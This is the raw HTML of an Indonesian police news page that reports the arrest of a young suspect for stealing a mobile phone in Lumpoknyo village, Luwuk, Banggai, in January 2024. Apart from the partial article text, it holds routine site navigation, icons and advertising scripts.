  <meta property="og:description" content="Polresbanggai.com - Jajaran Polres Banggai melalui Tim Resmob Tompotika kembali mengamankan terduga pelaku pencurian handphone berinisial DI (19), di Desa Lumpoknyo Kecamatan Luwuk, Banggai, Jumat (26/1/2024) sore.



Kasat Reskrim Polres Banggai AKP Tio Tondy, STK, SIK, MH, MSi mengatakan penangkap"/>
  <meta property="og:image" content="https://polresbanggai.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-27-at-11.20.27.jpeg"/>
  <meta property="og:image:url" content="https://polresbanggai.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-27-at-11.20.27.jpeg"/>
  <meta property="og:image:secure_url" content="https://polresbanggai.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-27-at-11.20.27.jpeg"/>
  <meta property="article:published_time" content="2024-01-27T16:40:38+08:00"/>
  <meta property="article:modified_time" content="2024-01-27T16:40:40+08:00" />
  <meta property="og:updated_time" content="2024-01-27T16:40:40+08:00" />
  <meta property="article:section" content="kriminal"/>
  <meta property="article:section" content="Polres Banggai"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Polisi Amankan Terduga Pelaku Pencurian HP di Desa Lumpoknyo, Luwuk"/>
  <meta name="twitter:url" content="https://polresbanggai.com/polres-banggai/polisi-amankan-terduga-pelaku-pencurian-hp-di-desa-lumpoknyo-luwuk/"/>
  <meta name="twitter:description" content="Polresbanggai.com - Jajaran Polres Banggai melalui Tim Resmob Tompotika kembali mengamankan terduga pelaku pencurian handphone berinisial DI (19), di Desa Lumpoknyo Kecamatan Luwuk, Banggai, Jumat (26/1/2024) sore.



Kasat Reskrim Polres Banggai AKP Tio Tondy, STK, SIK, MH, MSi mengatakan penangkap"/>
  <meta name="twitter:image" content="https://polresbanggai.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-27-at-11.20.27.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.3 -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-30536 single-format-standard wp-custom-logo wp-theme-eipro-master eipro-news">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PV2695T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
<div class="wrapper hide-p-sidebar">

	<div class="c-profile sidebar">
		<div class="container">
			<span class="c-close">
		       <span><?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512.021 512.021" style="enable-background:new 0 0 512.021 512.021;" xml:space="preserve" width="512" height="512">
<g>
	<path d="M301.258,256.01L502.645,54.645c12.501-12.501,12.501-32.769,0-45.269c-12.501-12.501-32.769-12.501-45.269,0l0,0   L256.01,210.762L54.645,9.376c-12.501-12.501-32.769-12.501-45.269,0s-12.501,32.769,0,45.269L210.762,256.01L9.376,457.376   c-12.501,12.501-12.501,32.769,0,45.269s32.769,12.501,45.269,0L256.01,301.258l201.365,201.387   c12.501,12.501,32.769,12.501,45.269,0c12.501-12.501,12.501-32.769,0-45.269L301.258,256.01z"/>
</g>















</svg>
</span>
		    </span>
		</div>

								<div class="c-logo">
					<a href="https://polresbanggai.com/" class="logo-black"><img src="https://polresbanggai.com/wp-content/uploads/2024/08/logo-baru-1.png" alt="Tribratanews Polres Banggai" style="width: calc(320 / 2);height: auto;border-radius: 0;"></a><a href="https://polresbanggai.com/" class="logo-white"><img src="https://polresbanggai.com/wp-content/uploads/2024/08/logo-baru-1.png" alt="Tribratanews Polres Banggai" style="width: calc(320 / 2);height: auto;border-radius: 0;"></a>				</div>
				            	<a href="/" class="c-btn" rel="noopener" target="_blank">
            		Langganan            	</a>
            					<div class="container">
            	<ul id="menu-atas" class=""><li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="/">Home</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-328"><a href="#">Profil Polres Banggai</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom has-dropdown menu-item-314"><a href="#">Polsek Jajaran</a>
<ul class="dropdown">
	<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://polresbanggai.com/category/polsek-balantak/">Polsek Balantak</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://polresbanggai.com/category/polsek-batui/">Polsek Batui</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://polresbanggai.com/category/polsek-bualemo/">Polsek Bualemo</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://polresbanggai.com/category/polsek-bunta/">Polsek Bunta</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://polresbanggai.com/category/polsek-kintom/">Polsek Kintom</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://polresbanggai.com/category/polsek-lamala/">Polsek Lamala</a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://polresbanggai.com/category/polsek-luwuk/">Polsek Luwuk</a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://polresbanggai.com/category/polsek-nuhon/">Polsek Nuhon</a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href="https://polresbanggai.com/category/polsek-pagimana/">Polsek Pagimana</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://polresbanggai.com/category/polsek-toili/">Polsek Toili</a></li>
</ul>
</li>
<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom has-dropdown menu-item-313"><a href="#">Satuan Fungsi</a>
<ul class="dropdown">
	<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://polresbanggai.com/category/bag-ops/">Bag. Ops</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://polresbanggai.com/category/bag-ren/">Bag. Ren</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://polresbanggai.com/category/bag-sumda/">Bag. Sumda</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://polresbanggai.com/category/biro-sdm/">BIRO SDM</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://polresbanggai.com/category/sat-binmas/">Sat. Binmas</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://polresbanggai.com/category/sat-intelkam/">Sat. Intelkam</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://polresbanggai.com/category/sat-lantas/">Sat. Lantas</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://polresbanggai.com/category/sat-narkoba/">Sat. Narkoba</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://polresbanggai.com/category/sat-reskrim/">Sat. Reskrim</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://polresbanggai.com/category/sat-sabhara/">Sat. Sabhara</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://polresbanggai.com/category/sat-tahti/">Sat. Tahti</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://polresbanggai.com/category/satker/">SATKER</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://polresbanggai.com/category/sipropam/">SIPROPAM</a></li>
</ul>
</li>
<li id="menu-item-8035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8035"><a href="https://polresbanggai.com/zona-integritas/">Zona Integritas</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://polresbanggai.com/contact/">Pengaduan</a></li>
</ul>	            </div>
					</div>
	<div class="sidebar-overlay"></div>

	<div class="content c-fullwidth c-lnews">

		                <div class="c-float-ads">

                                        <div class="c-float-ad-left">
                                                <span class="c-close">
                           <span><?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512.021 512.021" style="enable-background:new 0 0 512.021 512.021;" xml:space="preserve" width="512" height="512">
<g>
	<path d="M301.258,256.01L502.645,54.645c12.501-12.501,12.501-32.769,0-45.269c-12.501-12.501-32.769-12.501-45.269,0l0,0   L256.01,210.762L54.645,9.376c-12.501-12.501-32.769-12.501-45.269,0s-12.501,32.769,0,45.269L210.762,256.01L9.376,457.376   c-12.501,12.501-12.501,32.769,0,45.269s32.769,12.501,45.269,0L256.01,301.258l201.365,201.387   c12.501,12.501,32.769,12.501,45.269,0c12.501-12.501,12.501-32.769,0-45.269L301.258,256.01z"/>
</g>















</svg>
</span>
                        </span>
                                                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6344883656555721"
     crossorigin="anonymous"></script>
<!-- Vertical -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-6344883656555721"
     data-ad-slot="6536327490"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>                    </div>
                    
                                        <div class="c-float-ad-right">
                                                <span class="c-close">
                           <span><?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512.021 512.021" style="enable-background:new 0 0 512.021 512.021;" xml:space="preserve" width="512" height="512">
<g>
	<path d="M301.258,256.01L502.645,54.645c12.501-12.501,12.501-32.769,0-45.269c-12.501-12.501-32.769-12.501-45.269,0l0,0   L256.01,210.762L54.645,9.376c-12.501-12.501-32.769-12.501-45.269,0s-12.501,32.769,0,45.269L210.762,256.01L9.376,457.376   c-12.501,12.501-12.501,32.769,0,45.269s32.769,12.501,45.269,0L256.01,301.258l201.365,201.387   c12.501,12.501,32.769,12.501,45.269,0c12.501-12.501,12.501-32.769,0-45.269L301.258,256.01z"/>
</g>















</svg>
</span>
                        </span>
                                                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6344883656555721"
     crossorigin="anonymous"></script>
<!-- Vertical -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-6344883656555721"
     data-ad-slot="6536327490"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>                    </div>
                    
                </div>
            
				<nav id="site-navigation" class="main-navigation ltrending no-top-bar">
			

			<div class="container">
									<div class="c-logo">
						<a href="https://polresbanggai.com/" class="logo-black"><img src="https://polresbanggai.com/wp-content/uploads/2024/08/logo-baru-1.png" alt="Tribratanews Polres Banggai" style="width: calc(320 / 2);height: auto;border-radius: 0;"></a><a href="https://polresbanggai.com/" class="logo-white"><img src="https://polresbanggai.com/wp-content/uploads/2024/08/logo-baru-1.png" alt="Tribratanews Polres Banggai" style="width: calc(320 / 2);height: auto;border-radius: 0;"></a>					</div>
				
				<div class="c-trending-wrap">
    <div class="c-trending-title">Trending :</div>
    <div class="c-trending-display-area">

                        <a href="https://polresbanggai.com/polres-banggai/kapolres-banggai-pantau-vaksinasi-massal-target-satu-juta/" class="c-text-slide">Kapolres Banggai Pantau Vaksinasi Massal Target Satu Juta</a>
                            <a href="https://polresbanggai.com/polsek-batui/cabuli-keponakan-sendiri-berulang-kali-polisi-tangkap-seorang-paman-di-batui/" class="c-text-slide">Cabuli Keponakan Sendiri Berulang Kali, Polisi Tangkap Seorang Paman di Batui</a>
                            <a href="https://polresbanggai.com/technology/how-to-turn-intuition-into-a-practical-tool-to-boost-creativity/" class="c-text-slide">How to Turn Intuition into a Practical Tool to Boost Creativity</a>
                            <a href="https://polresbanggai.com/polsek-batui/polri-peduli-polisi-di-batui-santuni-dua-kakek-berekonomi-lemah/" class="c-text-slide">Polri Peduli, Polisi di Batui Santuni Dua Kakek Berekonomi Lemah</a>
                            <a href="https://polresbanggai.com/polres-banggai/selama-januari-2021-polres-banggai-ungkap-tujuh-kasus-judi-23-tersangka-diamankan/" class="c-text-slide">Selama Januari 2021 Polres Banggai Ungkap Tujuh Kasus Judi, 23 Tersangka Diamankan</a>
                </div>
</div>
				<div class="nav-collapse">
											<div class="c-logo">
														<a href="https://polresbanggai.com/" class="logo-black"><img src="https://polresbanggai.com/wp-content/uploads/2024/08/logo-baru-1.png" alt="Tribratanews Polres Banggai" style="width: calc(320 / 2);height: auto;border-radius: 0;"></a><a href="https://polresbanggai.com/" class="logo-white"><img src="https://polresbanggai.com/wp-content/uploads/2024/08/logo-baru-1.png" alt="Tribratanews Polres Banggai" style="width: calc(320 / 2);height: auto;border-radius: 0;"></a>						</div>
										
					<div class="nav-right">
	                	<span class="search pointer">
	                		<svg width="17" height="18" viewBox="0 0 17 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.15533 10.2776L1.75692 10.1484L1.15533 10.2776ZM1.24024 5.80141L1.83651 5.95326L1.24024 5.80141ZM13.9324 6.04218L14.534 5.91305L13.9324 6.04218ZM13.8475 10.5183L14.4437 10.6701L13.8475 10.5183ZM9.66156 14.5484L9.53243 13.9468L9.66156 14.5484ZM5.18543 14.4635L5.03358 15.0597L5.18543 14.4635ZM5.42619 1.77132L5.29706 1.16972L5.42619 1.77132ZM9.90228 1.85622L10.0542 1.25996L9.90228 1.85622ZM15.1052 16.9008C15.3409 17.1456 15.7304 17.153 15.9752 16.9173C16.2201 16.6816 16.2274 16.2921 15.9918 16.0473L15.1052 16.9008ZM1.75692 10.1484C1.45947 8.76258 1.4867 7.32681 1.83651 5.95326L0.643974 5.64956C0.247314 7.2071 0.216428 8.83528 0.55373 10.4067L1.75692 10.1484ZM13.3308 6.17129C13.6283 7.5571 13.601 8.99293 13.2512 10.3665L14.4437 10.6701C14.8404 9.11265 14.8713 7.48449 14.534 5.91305L13.3308 6.17129ZM9.53243 13.9468C8.14667 14.2443 6.71082 14.217 5.33728 13.8672L5.03358 15.0597C6.59111 15.4564 8.21929 15.4873 9.7907 15.15L9.53243 13.9468ZM5.55532 2.37291C6.94112 2.07546 8.37695 2.1027 9.75049 2.45249L10.0542 1.25996C8.49666 0.863309 6.8685 0.832424 5.29706 1.16972L5.55532 2.37291ZM5.33728 13.8672C3.53446 13.4081 2.14735 11.9673 1.75692 10.1484L0.55373 10.4067C1.04225 12.6826 2.77784 14.4853 5.03358 15.0597L5.33728 13.8672ZM9.7907 15.15C12.0666 14.6615 13.8693 12.9259 14.4437 10.6701L13.2512 10.3665C12.7921 12.1693 11.3514 13.5564 9.53243 13.9468L9.7907 15.15ZM9.75049 2.45249C11.5533 2.91161 12.9404 4.35237 13.3308 6.17129L14.534 5.91305C14.0455 3.63715 12.3099 1.83443 10.0542 1.25996L9.75049 2.45249ZM5.29706 1.16972C3.02116 1.65823 1.21844 3.39383 0.643974 5.64956L1.83651 5.95326C2.29562 4.15045 3.73639 2.76333 5.55532 2.37291L5.29706 1.16972ZM12.1562 13.8377L15.1052 16.9008L15.9918 16.0473L13.0427 12.9841L12.1562 13.8377Z" fill="#2A3141"/>
</svg>
	                	</span>

	                		                	<span class="c-dark-mode pointer">
	                		<svg width="23" height="23" viewBox="0 0 23 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.7876 11.3698C16.758 14.2644 14.3875 16.5868 11.4929 16.5572C8.59825 16.5276 6.27569 14.157 6.30539 11.2624C6.335 8.36784 8.70559 6.04528 11.6002 6.07498C14.4948 6.10458 16.8172 8.47516 16.7876 11.3698Z" stroke="#2A3141" stroke-width="1.17"/>
<path d="M18.2305 4.76778L18.3543 4.64647M4.739 17.9858L4.86279 17.8645M11.6425 1.95954L11.6432 1.88203M11.45 20.7501L11.4508 20.6727M2.19006 11.2202L2.11255 11.2194M20.9807 11.4127L20.9032 11.4119M4.99826 4.63226L4.87696 4.50847M18.2162 18.1237L18.0949 18" stroke="#2A3141" stroke-width="1.87" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
	          				<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.28 10.075C2.13549 14.13 6.21175 16.7034 10.3847 15.823C13.5972 15.1452 15.9303 12.6182 16.4439 9.64084C15.6616 10.2186 14.7415 10.6434 13.7218 10.8585C10.0125 11.6411 6.38918 9.35358 5.6287 5.74921C5.31068 4.24182 5.54383 2.74279 6.194 1.45161C2.657 2.74241 0.501791 6.38637 1.28 10.075Z" stroke="#2A3141" stroke-width="1.17" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
	                	</span>
	                	
	                		                	<a href="/" class="c-btn" rel="noopener" target="_blank">
	                		Langganan	                	</a>
	                		                </div>
					<div class="nav-left">
		                <div class="navwrap">
			                <ul id="menu-atas-1" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-328"><a href="#">Profil Polres Banggai</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has-dropdown menu-item-314"><a href="#">Polsek Jajaran</a>
<ul class="dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://polresbanggai.com/category/polsek-balantak/">Polsek Balantak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://polresbanggai.com/category/polsek-batui/">Polsek Batui</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://polresbanggai.com/category/polsek-bualemo/">Polsek Bualemo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://polresbanggai.com/category/polsek-bunta/">Polsek Bunta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://polresbanggai.com/category/polsek-kintom/">Polsek Kintom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://polresbanggai.com/category/polsek-lamala/">Polsek Lamala</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://polresbanggai.com/category/polsek-luwuk/">Polsek Luwuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://polresbanggai.com/category/polsek-nuhon/">Polsek Nuhon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href="https://polresbanggai.com/category/polsek-pagimana/">Polsek Pagimana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://polresbanggai.com/category/polsek-toili/">Polsek Toili</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has-dropdown menu-item-313"><a href="#">Satuan Fungsi</a>
<ul class="dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://polresbanggai.com/category/bag-ops/">Bag. Ops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://polresbanggai.com/category/bag-ren/">Bag. Ren</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://polresbanggai.com/category/bag-sumda/">Bag. Sumda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://polresbanggai.com/category/biro-sdm/">BIRO SDM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://polresbanggai.com/category/sat-binmas/">Sat. Binmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://polresbanggai.com/category/sat-intelkam/">Sat. Intelkam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://polresbanggai.com/category/sat-lantas/">Sat. Lantas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://polresbanggai.com/category/sat-narkoba/">Sat. Narkoba</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://polresbanggai.com/category/sat-reskrim/">Sat. Reskrim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://polresbanggai.com/category/sat-sabhara/">Sat. Sabhara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://polresbanggai.com/category/sat-tahti/">Sat. Tahti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://polresbanggai.com/category/satker/">SATKER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://polresbanggai.com/category/sipropam/">SIPROPAM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8035"><a href="https://polresbanggai.com/zona-integritas/">Zona Integritas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://polresbanggai.com/contact/">Pengaduan</a></li>
</ul>			            </div>
					</div>
				</div>
			</div>
		</nav>

		
                <div class="c-float-ads">

                                        <div class="c-float-ad-left">
                                                <span class="c-close">
                           <span><?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512.021 512.021" style="enable-background:new 0 0 512.021 512.021;" xml:space="preserve" width="512" height="512">
<g>
	<path d="M301.258,256.01L502.645,54.645c12.501-12.501,12.501-32.769,0-45.269c-12.501-12.501-32.769-12.501-45.269,0l0,0   L256.01,210.762L54.645,9.376c-12.501-12.501-32.769-12.501-45.269,0s-12.501,32.769,0,45.269L210.762,256.01L9.376,457.376   c-12.501,12.501-12.501,32.769,0,45.269s32.769,12.501,45.269,0L256.01,301.258l201.365,201.387   c12.501,12.501,32.769,12.501,45.269,0c12.501-12.501,12.501-32.769,0-45.269L301.258,256.01z"/>
</g>















</svg>
</span>
                        </span>
                                                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6344883656555721"
     crossorigin="anonymous"></script>
<!-- Vertical -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-6344883656555721"
     data-ad-slot="6536327490"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>                    </div>
                    
                                        <div class="c-float-ad-right">
                                                <span class="c-close">
                           <span><?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512.021 512.021" style="enable-background:new 0 0 512.021 512.021;" xml:space="preserve" width="512" height="512">
<g>
	<path d="M301.258,256.01L502.645,54.645c12.501-12.501,12.501-32.769,0-45.269c-12.501-12.501-32.769-12.501-45.269,0l0,0   L256.01,210.762L54.645,9.376c-12.501-12.501-32.769-12.501-45.269,0s-12.501,32.769,0,45.269L210.762,256.01L9.376,457.376   c-12.501,12.501-12.501,32.769,0,45.269s32.769,12.501,45.269,0L256.01,301.258l201.365,201.387   c12.501,12.501,32.769,12.501,45.269,0c12.501-12.501,12.501-32.769,0-45.269L301.258,256.01z"/>
</g>















</svg>
</span>
                        </span>
                                                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6344883656555721"
     crossorigin="anonymous"></script>
<!-- Vertical -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-6344883656555721"
     data-ad-slot="6536327490"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>                    </div>
                    
                </div>
            
	<div class="content-single">
		<div class="container">

			<div class="c-ads top_ad"> <div class="c-ad x-top">
	<span>930 x 180</span>
	<span>AD PLACEMENT</span>
</div> </div>
			<div class="c-two-col">
				<div class="c-post-left">

					<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://polresbanggai.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://polresbanggai.com/category/kriminal/" itemprop="item"><span itemprop="name">kriminal</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs -->
					<h1 class="post-title">
			        Polisi Amankan Terduga Pelaku Pencurian HP di Desa Lumpoknyo, Luwuk			    </h1>

			    
			    				    	<div class="post-meta">

					  								<span class="c-author">
								<a href="https://polresbanggai.com/author/polresbanggai/">
									<img alt='' src='https://secure.gravatar.com/avatar/36fb8d61063fac41ee2b6967caff0aca31dad70e8f521ef5d277f370c2efd159?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36fb8d61063fac41ee2b6967caff0aca31dad70e8f521ef5d277f370c2efd159?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>									<span>Polres Banggai</span>
									<svg viewBox="0 0 24 24"><g><rect x="5" y="5" width="14" height="14" fill="#ffffff"/><path d="M12,2C6.5,2,2,6.5,2,12c0,5.5,4.5,10,10,10s10-4.5,10-10C22,6.5,17.5,2,12,2z M9.8,17.3l-4.2-4.1L7,11.8l2.8,2.7L17,7.4 l1.4,1.4L9.8,17.3z"></path></g></svg>
								</a>
							</span>
							
							<span class="c-bottom">
								<span>January 27, 2024 4:40 pm</span>
								<span class="dot">.</span>
								<span>1 min read</span>
							</span>

						</div>

						
			  	
										
										<figure class="post-image">
						<a itemprop="url" href="https://polresbanggai.com/polres-banggai/polisi-amankan-terduga-pelaku-pencurian-hp-di-desa-lumpoknyo-luwuk/"><img src="https://polresbanggai.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-27-at-11.20.27.jpeg" alt="Polisi Amankan Terduga Pelaku Pencurian HP di Desa Lumpoknyo, Luwuk" /></a>						<figcaption>
													</figcaption>
					</figure>
					
					
										

					<div class="desc">
					    <ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6u+co-a-4j+lu"
     data-ad-client="ca-pub-6344883656555721"
     data-ad-slot="5777930580"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6344883656555721"
     crossorigin="anonymous"></script>

<p><strong>Polresbanggai.com </strong>&#8211; Jajaran Polres Banggai melalui Tim Resmob Tompotika kembali mengamankan terduga pelaku pencurian handphone berinisial DI (19), di Desa Lumpoknyo Kecamatan Luwuk, Banggai, Jumat (26/1/2024) sore.</p>



<p>Kasat Reskrim Polres Banggai AKP Tio Tondy, STK, SIK, MH, MSi mengatakan penangkapan tersebut berdasarkan laporan korban DS (29) pada Jumat (19/1/2024).</p>



<p>Saat itu sekitar pukul 13.00 Wita, anak dari korban pergi berbelanja ke warung/kios dengan membawa Hp. Saat kembali kerumahnya ternyata Hp itu tertinggal.</p>



<p>“Lalu pelapor kembali mendatangi kios yang dimaksud, akan tetapi Hp miliknya sudah tidak ada/hilang,” sebut Kasat.</p><div class="c-ads"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6344883656555721"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6344883656555721"
     data-ad-slot="9520900324"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>



